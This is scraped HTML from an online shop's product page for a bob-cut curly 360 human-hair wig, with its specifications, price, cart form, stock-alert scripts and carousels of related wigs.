				<p class="align_center clear"><a id="resetImages" href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/738-bob-cut-big-curly-360-wigs-100-virgin-human-hair-preplucked-hairline-bb125.html" style="display:none;" onclick="$('a#resetImages').hide('slow');return (false);">Display all pictures</a></p>		<!-- usefull links-->
		<ul id="usefull_link_block">
			<li><a href="/modules/sendtoafriend/sendtoafriend-form.php?id_product=738">Send to a friend</a></li>			<li><a href="javascript:print();">Print</a><br class="clear" /></li>
					</ul>

<div class="short_description_block">
<ul class="block_content">
<li><a href="/content/13-hair-color" title="Hair Color chart">Hair Color chart</a></li>
<li><a href="/content/14-hair-length" title="Hair length">Hair length</a></li>
<li><a href="/content/15-hair-density" title="Hair density">Hair density</a></li>
<li><a href="/content/16-cap-construction" title="Cap construction">Cap construction</a></li>
<li><a href="/content/17-lace-wigs-cap-size" title="Lace wigs Cap size">Lace wigs Cap size</a></li>
<li><a href="/content/23-lace-color-chart" title="Lace color chart">Lace color chart</a></li>
</ul>
</div>

	</div>

	<!-- left infos-->
	<div id="pb-left-column">
                <h2 class="productName">BOB CUT Big Curly 360 Wigs 100% Virgin Human Hair Preplucked Hairline BB125</h2>
				<div id="short_description_block">
							<div id="short_description_content" class="rte align_justify"><p>Hair Origin: 100% virgin human hair</p>
<p>Hair Color: Natural color</p>
<p>Length: 12'' or 14'' (Picture Length 14'')</p>
<p><strong>Silk Top: Optional</strong></p>
<p>Hair Density: 150% density</p>
<p>Cap Construction: 360 wig cap with straps and combs, glueless cap</p>
<p>Preplucked hairline, baby hairs around, <strong>middle parting</strong></p></div>
			

					</div>


		
		
		<!-- add to cart form-->
		<form id="buy_block" action="https://www.aprillacewigs.com/cart.php" method="post">

			<!-- hidden datas -->
			<p class="hidden">
				<input type="hidden" name="token" value="5e48d401e342e34286c14de18b7f72b9" />
				<input type="hidden" name="id_product" value="738" id="product_page_product_id" />
				<input type="hidden" name="add" value="1" />
				<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
			</p>

			<!-- prices -->
			<p class="price">
								<br />
				<span class="our_price_display">
									<span id="our_price_display">$189.00</span>
																		</span>
								<br />
			</p>
												
						<!-- attributes -->
			<div id="attributes">
									<p>
				<label for="group_2">Hair length :</label>
								<select name="group_2" id="group_2" onchange="javascript:findCombination();$('#resetImages').show('slow');">
											<option value="12" selected="selected" title="12 inches">12 inches</option>
											<option value="13" title="14 inches">14 inches</option>
									</select>
			</p>
												<p>
				<label for="group_4">Cap size :</label>
								<select name="group_4" id="group_4" onchange="javascript:findCombination();$('#resetImages').show('slow');">
											<option value="61" title="Large">Large</option>
											<option value="23" selected="selected" title="Medium">Medium</option>
											<option value="21" title="Small">Small</option>
									</select>
			</p>
												<p>
				<label for="group_8">Silk top :</label>
								<select name="group_8" id="group_8" onchange="javascript:findCombination();$('#resetImages').show('slow');">
											<option value="64" selected="selected" title="No">No</option>
											<option value="63" title="Yes(4x4 inches)">Yes(4x4 inches)</option>
									</select>
			</p>
									</div>
			
			<p id="product_reference" style="display:none;"><label for="product_reference">Reference : </label><span class="editable"></span></p>

			<!-- quantity wanted -->
			<p id="quantity_wanted_p">
				<label>Quantity :</label>
				<input type="text" name="qty" id="quantity_wanted" class="text" value="1" size="2" maxlength="3" />
			</p>

			<!-- availability -->
			<p id="availability_statut" style="display:none;">
				<span id="availability_label">Availability:</span>
				<span id="availability_value">
									</span>
			</p>

			<!-- number of item in stock -->
			<p id="pQuantityAvailable" style="display:none;">
				<span id="quantityAvailable">12</span>
				<span style="display:none;" id="quantityAvailableTxt">item in stock</span>
				<span id="quantityAvailableTxtMultiple">items in stock</span>
			</p>
			
			<!-- Out of stock hook -->
			<p id="oosHook" style="display:none;">
				<!-- MODULE MailAlerts -->
	<input type="text" id="oos_customer_email" name="customer_email" size="20" value="your@email.com" class="mailalerts_oos_email" onclick="clearText();" /><br />
<a href="#" onclick="return addNotification();" id="mailalert_link">Notify me when available</a>
<p id="oos_customer_email_result" style="display:none;"></p>
<script type="text/javascript">
// <![CDATA[
oosHookJsCodeFunctions.push('oosHookJsCodeMailAlert');

function clearText() {
	if ($('#oos_customer_email').val() == 'your@email.com')
		$('#oos_customer_email').val('');
}

function oosHookJsCodeMailAlert() {
	$.ajax({
		type: 'POST',
		url: 'https://www.aprillacewigs.com/modules/mailalerts/mailalerts-ajax_check.php',
		data: 'id_product=738&id_product_attribute='+$('#idCombination').val(),
		success: function (msg) {
			if (msg == '0') {
				$('#mailalert_link').show();
				$('#oos_customer_email').show();
			}
			else {
				$('#mailalert_link').hide();
				$('#oos_customer_email').hide();
			}
		}
	});
}

function  addNotification() {
	$.ajax({
		type: 'POST',
		url: 'https://www.aprillacewigs.com/modules/mailalerts/mailalerts-ajax_add.php',
		data: 'id_product=738&id_product_attribute='+$('#idCombination').val()+'&customer_email='+$('#oos_customer_email').val()+'',
		success: function (msg) {
			if (msg == '1') {
				$('#mailalert_link').hide();
				$('#oos_customer_email').hide();
				$('#oos_customer_email_result').html("Request notification registered");
				$('#oos_customer_email_result').css('color', 'green').show();
			}
			else {
				$('#oos_customer_email_result').html("Your e-mail address is invalid");
				$('#oos_customer_email_result').css('color', 'red').show();
			}
		}
	});
	return false;
}
//]]>
</script>
<!-- END : MODULE MailAlerts -->
			</p>

			<p class="warning_inline" id="last_quantities" style="display:none;" >Warning: Last items in stock!</p>

			<p id="add_to_cart" class="buttons_bottom_block"><input type="submit" name="Submit" value="Add to cart" class="exclusive" /></p>
					</form>
		<p id="loyalty" class="align_justify">
	<img src="/modules/loyalty/loyalty.gif" alt="Loyalty program" class="icon" />By buying this product you can collect up to <b>28 loyalty points</b>. Your cart will total <b>28 points</b> that can be converted into a voucher of $5.60.. <a href="http://www.aprillacewigs.com/content/18-buy-lace-wigs-earn-money" target="_blank">Click to see how to use this</a>.
</p>
<br class="clear" />	</div>
</div>


<script type="text/javascript">var middle = 5;</script>
<script type="text/javascript" src="https://www.aprillacewigs.com/modules/crossselling/js/crossselling.js"></script>

<h2>Customers who bought this product also bought:</h2>
<div id="crossselling">
<a id="crossselling_scroll_left" title="Previous" href="javascript:{}">Previous</a><div id="crossselling_list">
	<ul style="width: 1070px">
				<li >
			<a href="https://www.aprillacewigs.com/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">
				<img src="/176-1157-medium/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">
			Chinese virgin Light yaki full lace...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/596-hd-lace-front-wig-glueless-wig-6-inches-deep-parting-preplucked-hairline-hdw111.html" title="13x6 HD lace front wig 10A+ Brazilian virgin human hair preplucked hairline HDW111">
				<img src="/596-7630-medium/hd-lace-front-wig-glueless-wig-6-inches-deep-parting-preplucked-hairline-hdw111.jpg" alt="13x6 HD lace front wig 10A+ Brazilian virgin human hair preplucked hairline HDW111" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/596-hd-lace-front-wig-glueless-wig-6-inches-deep-parting-preplucked-hairline-hdw111.html" title="13x6 HD lace front wig 10A+ Brazilian virgin human hair preplucked hairline HDW111">
			13x6 HD lace front wig 10A+ Brazilian...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">
				<img src="/240-4817-medium/remy-hair-glueless-lace-front-silk-top-wig-slf001.jpg" alt="Glueless Silk top lace front wig natural looking-SLF001" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">
			Glueless Silk top lace front wig...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/723-virgin-wave-pixie-cut-150-density-6-lace-front-wig-preplucked-hairline-bb121.html" title="Virgin wave pixie cut 150% density 6'' lace front wig preplucked hairline BB121">
				<img src="/723-6065-medium/virgin-wave-pixie-cut-150-density-6-lace-front-wig-preplucked-hairline-bb121.jpg" alt="Virgin wave pixie cut 150% density 6'' lace front wig preplucked hairline BB121" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/723-virgin-wave-pixie-cut-150-density-6-lace-front-wig-preplucked-hairline-bb121.html" title="Virgin wave pixie cut 150% density 6'' lace front wig preplucked hairline BB121">
			Virgin wave pixie cut 150% density...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/374-thin-false-eyelashes-5-pairs-s-464.html" title="5 Pairs Handmade Black False eyelashes S-118">
				<img src="/374-1763-medium/thin-false-eyelashes-5-pairs-s-464.jpg" alt="5 Pairs Handmade Black False eyelashes S-118" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/374-thin-false-eyelashes-5-pairs-s-464.html" title="5 Pairs Handmade Black False eyelashes S-118">
			5 Pairs Handmade Black False...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/802-150-density-13x4-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw333.html" title="150% density 13x4 HD lace front wig Brazilian virgin human hair preplucked hairline HDW333">
				<img src="/802-7249-medium/150-density-13x4-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw333.jpg" alt="150% density 13x4 HD lace front wig Brazilian virgin human hair preplucked hairline HDW333" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/802-150-density-13x4-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw333.html" title="150% density 13x4 HD lace front wig Brazilian virgin human hair preplucked hairline HDW333">
			150% density 13x4 HD lace front wig...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/578-virgin-hair-water-wave-dark-roots-ombre-color-glueless-360-wig-preplucked-hairline-bw2222-2.html" title="Virgin hair water wave dark roots ombre brown glueless 360 wig preplucked hairline BW2222-2">
				<img src="/578-4554-medium/virgin-hair-water-wave-dark-roots-ombre-color-glueless-360-wig-preplucked-hairline-bw2222-2.jpg" alt="Virgin hair water wave dark roots ombre brown glueless 360 wig preplucked hairline BW2222-2" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/578-virgin-hair-water-wave-dark-roots-ombre-color-glueless-360-wig-preplucked-hairline-bw2222-2.html" title="Virgin hair water wave dark roots ombre brown glueless 360 wig preplucked hairline BW2222-2">
			Virgin hair water wave dark roots...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/778-light-brown-highlight-180-density-virgin-human-hair-glueless-13x4-lace-front-wig-bw0032.html" title="Light Brown Highlight 180% Density Virgin Human Hair Glueless 13x4 lace front wig BW0032">
				<img src="/778-6768-medium/light-brown-highlight-180-density-virgin-human-hair-glueless-13x4-lace-front-wig-bw0032.jpg" alt="Light Brown Highlight 180% Density Virgin Human Hair Glueless 13x4 lace front wig BW0032" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/778-light-brown-highlight-180-density-virgin-human-hair-glueless-13x4-lace-front-wig-bw0032.html" title="Light Brown Highlight 180% Density Virgin Human Hair Glueless 13x4 lace front wig BW0032">
			Light Brown Highlight 180% Density...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">
				<img src="/134-1158-medium/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" alt="Indian remy hair Italian yaki Bleached knots for Black women BW0080" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">
			Indian remy hair Italian yaki...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/757-adjustable-strong-elastic-black-band-for-lace-wig.html" title="Adjustable Strong Elastic Black Band for Lace Wig">
				<img src="/757-7595-medium/adjustable-strong-elastic-black-band-for-lace-wig.jpg" alt="Adjustable Strong Elastic Black Band for Lace Wig" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/757-adjustable-strong-elastic-black-band-for-lace-wig.html" title="Adjustable Strong Elastic Black Band for Lace Wig">
			Adjustable Strong Elastic Black Band...
			</a>
		</li>
			</ul>
</div>
<a id="crossselling_scroll_right" title="Next" href="javascript:{}">Next</a></div>
<script type="text/javascript">var middle = 15;</script>
<script type="text/javascript" src="https://www.aprillacewigs.com/modules/productscategory/js/productscategory.js"></script>
<ul class="idTabs">
	<li><a href="#idTab3">In the same category</a></li>
</ul>

<div id="productscategory">
<a id="productscategory_scroll_left" title="Previous" href="javascript:{}">Previous</a><div id="productscategory_list">
	<ul style="width: 3210px">
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/534-loose-deep-curly-glueless-360-wig-pre-plucked-hairline-bw0760.html" title="Brazilian virgin Loose deep curly glueless 360 wig--BW0760">
				<img src="/534-4632-medium/loose-deep-curly-glueless-360-wig-pre-plucked-hairline-bw0760.jpg" alt="Brazilian virgin Loose deep curly glueless 360 wig--BW0760" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/534-loose-deep-curly-glueless-360-wig-pre-plucked-hairline-bw0760.html" title="Brazilian virgin Loose deep curly glueless 360 wig--BW0760">
			Brazilian virgin Loose deep curly...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/453-beautiful-tight-spiral-curl-malaysian-virgin-360-wig-with-wefts-sewn-bw0170.html" title="Beautiful Tight Spiral Curl Malaysian virgin 360 Wig--BW0170">
				<img src="/453-5182-medium/beautiful-tight-spiral-curl-malaysian-virgin-360-wig-with-wefts-sewn-bw0170.jpg" alt="Beautiful Tight Spiral Curl Malaysian virgin 360 Wig--BW0170" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/453-beautiful-tight-spiral-curl-malaysian-virgin-360-wig-with-wefts-sewn-bw0170.html" title="Beautiful Tight Spiral Curl Malaysian virgin 360 Wig--BW0170">
			Beautiful Tight Spiral Curl Malaysian...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/456-mongolian-deep-curly-360-wig-bw0150.html" title="Mongolian deep curly glueless 360 wig --BW0150">
				<img src="/456-6322-medium/mongolian-deep-curly-360-wig-bw0150.jpg" alt="Mongolian deep curly glueless 360 wig --BW0150" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/456-mongolian-deep-curly-360-wig-bw0150.html" title="Mongolian deep curly glueless 360 wig --BW0150">
			Mongolian deep curly glueless 360 wig...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/479-brazilian-virgin-loose-wave-360-wig-bw0830.html" title="Brazilian virgin loose wave 360 wig --BW0830">
				<img src="/479-3347-medium/brazilian-virgin-loose-wave-360-wig-bw0830.jpg" alt="Brazilian virgin loose wave 360 wig --BW0830" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/479-brazilian-virgin-loose-wave-360-wig-bw0830.html" title="Brazilian virgin loose wave 360 wig --BW0830">
			Brazilian virgin loose wave 360 wig...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/500-malaysian-virgin-wavy-glueless-360-wig-bw0770.html" title="Malaysian virgin wavy glueless 360 wig --BW0770">
				<img src="/500-4884-medium/malaysian-virgin-wavy-glueless-360-wig-bw0770.jpg" alt="Malaysian virgin wavy glueless 360 wig --BW0770" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/500-malaysian-virgin-wavy-glueless-360-wig-bw0770.html" title="Malaysian virgin wavy glueless 360 wig --BW0770">
			Malaysian virgin wavy glueless 360...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/516-malaysian-virgin-human-hair-kinky-curl-360-wig-bw0370.html" title="Malaysian virgin human hair Kinky Curl 360 wig--BW0370">
				<img src="/516-4980-medium/malaysian-virgin-human-hair-kinky-curl-360-wig-bw0370.jpg" alt="Malaysian virgin human hair Kinky Curl 360 wig--BW0370" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/516-malaysian-virgin-human-hair-kinky-curl-360-wig-bw0370.html" title="Malaysian virgin human hair Kinky Curl 360 wig--BW0370">
			Malaysian virgin human hair Kinky...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/448-brazilian-virgin-spanish-curl-360-wig-with-weft-sewn-bw0612.html" title="Brazilian virgin Spanish curl 360 wig--BW0612">
				<img src="/448-4238-medium/brazilian-virgin-spanish-curl-360-wig-with-weft-sewn-bw0612.jpg" alt="Brazilian virgin Spanish curl 360 wig--BW0612" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/448-brazilian-virgin-spanish-curl-360-wig-with-weft-sewn-bw0612.html" title="Brazilian virgin Spanish curl 360 wig--BW0612">
			Brazilian virgin Spanish curl 360...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/467-brazilian-virgin-soft-wavy-360-wig-bb006.html" title="Brazilian virgin soft wavy 360 bob wig ---BB006 ">
				<img src="/467-3283-medium/brazilian-virgin-soft-wavy-360-wig-bb006.jpg" alt="Brazilian virgin soft wavy 360 bob wig ---BB006 " />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/467-brazilian-virgin-soft-wavy-360-wig-bb006.html" title="Brazilian virgin soft wavy 360 bob wig ---BB006 ">
			Brazilian virgin soft wavy 360 bob...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/519-malaysian-virgin-goddess-wave-360-wig-bw0470.html" title="Malaysian virgin Goddess wave 360 wig --BW0470">
				<img src="/519-7088-medium/malaysian-virgin-goddess-wave-360-wig-bw0470.jpg" alt="Malaysian virgin Goddess wave 360 wig --BW0470" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/519-malaysian-virgin-goddess-wave-360-wig-bw0470.html" title="Malaysian virgin Goddess wave 360 wig --BW0470">
			Malaysian virgin Goddess wave 360 wig...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/507-mongolian-virgin-deep-curly-bob-360-wig-bb011.html" title="Mongolian virgin deep curly bob 360 wig-BB011">
				<img src="/507-7651-medium/mongolian-virgin-deep-curly-bob-360-wig-bb011.jpg" alt="Mongolian virgin deep curly bob 360 wig-BB011" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/507-mongolian-virgin-deep-curly-bob-360-wig-bb011.html" title="Mongolian virgin deep curly bob 360 wig-BB011">
			Mongolian virgin deep curly bob 360...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/455-brazilian-virgin-body-wave-360-wig-bw0130.html" title="Brazilian virgin body wave 360 wig --BW0130">
				<img src="/455-4889-medium/brazilian-virgin-body-wave-360-wig-bw0130.jpg" alt="Brazilian virgin body wave 360 wig --BW0130" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/455-brazilian-virgin-body-wave-360-wig-bw0130.html" title="Brazilian virgin body wave 360 wig --BW0130">
			Brazilian virgin body wave 360 wig...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/527-brazilian-virgin-natural-wave-glueless-360-glueless-wig-preplucked-hairline-bw0880.html" title="Brazilian virgin natural wave glueless 360 glueless wig preplucked hairline --BW0880">
				<img src="/527-3900-medium/brazilian-virgin-natural-wave-glueless-360-glueless-wig-preplucked-hairline-bw0880.jpg" alt="Brazilian virgin natural wave glueless 360 glueless wig preplucked hairline --BW0880" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/527-brazilian-virgin-natural-wave-glueless-360-glueless-wig-preplucked-hairline-bw0880.html" title="Brazilian virgin natural wave glueless 360 glueless wig preplucked hairline --BW0880">
			Brazilian virgin natural wave...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/536-brazilian-virgin-pineapple-curls-glueless-360-wig-bw0450.html" title="Brazilian virgin pineapple curls glueless 360 wig --BW0450">
				<img src="/536-3724-medium/brazilian-virgin-pineapple-curls-glueless-360-wig-bw0450.jpg" alt="Brazilian virgin pineapple curls glueless 360 wig --BW0450" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/536-brazilian-virgin-pineapple-curls-glueless-360-wig-bw0450.html" title="Brazilian virgin pineapple curls glueless 360 wig --BW0450">
			Brazilian virgin pineapple curls...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/538-brazilian-virgin-deep-wave-glueless-360-wig-bw6230.html" title="Brazilian virgin deep wave glueless 360 wig BW6230">
				<img src="/538-7636-medium/brazilian-virgin-deep-wave-glueless-360-wig-bw6230.jpg" alt="Brazilian virgin deep wave glueless 360 wig BW6230" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/538-brazilian-virgin-deep-wave-glueless-360-wig-bw6230.html" title="Brazilian virgin deep wave glueless 360 wig BW6230">
			Brazilian virgin deep wave glueless...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/471-malaysian-virgin-human-hair-loose-deep-wave-360-wig-bw0730.html" title="Malaysian virgin human hair loose deep wave 360 wig -BW0730">
				<img src="/471-2874-medium/malaysian-virgin-human-hair-loose-deep-wave-360-wig-bw0730.jpg" alt="Malaysian virgin human hair loose deep wave 360 wig -BW0730" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/471-malaysian-virgin-human-hair-loose-deep-wave-360-wig-bw0730.html" title="Malaysian virgin human hair loose deep wave 360 wig -BW0730">
			Malaysian virgin human hair loose...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/425-virgin-human-hair-natural-color-italian-yaki-glueless-360-lace-wig-bw0180.html" title="Virgin Human Hair Natural Color Italian Yaki Glueless 360 Lace Wig BW0180">
				<img src="/425-7783-medium/virgin-human-hair-natural-color-italian-yaki-glueless-360-lace-wig-bw0180.jpg" alt="Virgin Human Hair Natural Color Italian Yaki Glueless 360 Lace Wig BW0180" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/425-virgin-human-hair-natural-color-italian-yaki-glueless-360-lace-wig-bw0180.html" title="Virgin Human Hair Natural Color Italian Yaki Glueless 360 Lace Wig BW0180">
			Virgin Human Hair Natural Color...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/548-silky-straight-glueless-360-bob-wig-with-preplucked-hairline-bb012.html" title="Virgin hair straight glueless 360 bob wig with preplucked hairline --BB012">
				<img src="/548-3960-medium/silky-straight-glueless-360-bob-wig-with-preplucked-hairline-bb012.jpg" alt="Virgin hair straight glueless 360 bob wig with preplucked hairline --BB012" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/548-silky-straight-glueless-360-bob-wig-with-preplucked-hairline-bb012.html" title="Virgin hair straight glueless 360 bob wig with preplucked hairline --BB012">
			Virgin hair straight glueless 360 bob...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/556-brazilian-virgin-ocean-wave-glueless-360-wig-bw1240.html" title="Brazilian virgin ocean wave glueless 360 wig--BW1240">
				<img src="/556-4228-medium/brazilian-virgin-ocean-wave-glueless-360-wig-bw1240.jpg" alt="Brazilian virgin ocean wave glueless 360 wig--BW1240" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/556-brazilian-virgin-ocean-wave-glueless-360-wig-bw1240.html" title="Brazilian virgin ocean wave glueless 360 wig--BW1240">
			Brazilian virgin ocean wave glueless...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/569-silk-straight-long-blunt-cut-glueless-360-wig-with-preplucked-hairline-bw1111.html" title="silk straight long blunt cut glueless 360 wig with preplucked hairline BW1111">
				<img src="/569-5049-medium/silk-straight-long-blunt-cut-glueless-360-wig-with-preplucked-hairline-bw1111.jpg" alt="silk straight long blunt cut glueless 360 wig with preplucked hairline BW1111" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/569-silk-straight-long-blunt-cut-glueless-360-wig-with-preplucked-hairline-bw1111.html" title="silk straight long blunt cut glueless 360 wig with preplucked hairline BW1111">
			silk straight long blunt cut glueless...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/578-virgin-hair-water-wave-dark-roots-ombre-color-glueless-360-wig-preplucked-hairline-bw2222-2.html" title="Virgin hair water wave dark roots ombre brown glueless 360 wig preplucked hairline BW2222-2">
				<img src="/578-4554-medium/virgin-hair-water-wave-dark-roots-ombre-color-glueless-360-wig-preplucked-hairline-bw2222-2.jpg" alt="Virgin hair water wave dark roots ombre brown glueless 360 wig preplucked hairline BW2222-2" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/578-virgin-hair-water-wave-dark-roots-ombre-color-glueless-360-wig-preplucked-hairline-bw2222-2.html" title="Virgin hair water wave dark roots ombre brown glueless 360 wig preplucked hairline BW2222-2">
			Virgin hair water wave dark roots...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/611-mongolian-virgin-human-hair-tight-deep-curly-360-wig-bw2255.html" title="Mongolian virgin human hair tight deep curly 360 wig BW2255">
				<img src="/611-5057-medium/mongolian-virgin-human-hair-tight-deep-curly-360-wig-bw2255.jpg" alt="Mongolian virgin human hair tight deep curly 360 wig BW2255" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/611-mongolian-virgin-human-hair-tight-deep-curly-360-wig-bw2255.html" title="Mongolian virgin human hair tight deep curly 360 wig BW2255">
			Mongolian virgin human hair tight...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/621-bob-cut-short-hair-360-wigs-bang-wigs-100-virgin-human-hair-bb123.html" title="BOB cut Short Hair 360 Wigs Bang Wigs 3 hairstyles 100% Virgin Human Hair BB123">
				<img src="/621-5156-medium/bob-cut-short-hair-360-wigs-bang-wigs-100-virgin-human-hair-bb123.jpg" alt="BOB cut Short Hair 360 Wigs Bang Wigs 3 hairstyles 100% Virgin Human Hair BB123" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/621-bob-cut-short-hair-360-wigs-bang-wigs-100-virgin-human-hair-bb123.html" title="BOB cut Short Hair 360 Wigs Bang Wigs 3 hairstyles 100% Virgin Human Hair BB123">
			BOB cut Short Hair 360 Wigs Bang Wigs...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/624-brazilian-virgin-human-hair-jerry-curly-360-lace-wig-bw2115.html" title="Brazilian virgin human hair jerry curly 360 lace wig BW2115">
				<img src="/624-5183-medium/brazilian-virgin-human-hair-jerry-curly-360-lace-wig-bw2115.jpg" alt="Brazilian virgin human hair jerry curly 360 lace wig BW2115" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/624-brazilian-virgin-human-hair-jerry-curly-360-lace-wig-bw2115.html" title="Brazilian virgin human hair jerry curly 360 lace wig BW2115">
			Brazilian virgin human hair jerry...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/742-virgin-human-hair-natural-color-gorge-wave-glueless-360-wig-bb126.html" title="Virgin Human Hair Natural Color Gorge Wave glueless 360 wig BB126">
				<img src="/742-6429-medium/virgin-human-hair-natural-color-gorge-wave-glueless-360-wig-bb126.jpg" alt="Virgin Human Hair Natural Color Gorge Wave glueless 360 wig BB126" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/742-virgin-human-hair-natural-color-gorge-wave-glueless-360-wig-bb126.html" title="Virgin Human Hair Natural Color Gorge Wave glueless 360 wig BB126">
			Virgin Human Hair Natural Color Gorge...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/360-lace-wigs-and-370-lace-wigs/751-virgin-hair-loose-wave-ombre-brown-glueless-360-wig-preplucked-hairline-bw3333.html" title="Virgin hair Loose Wave Ombre brown glueless 360 wig preplucked hairline BW3333">
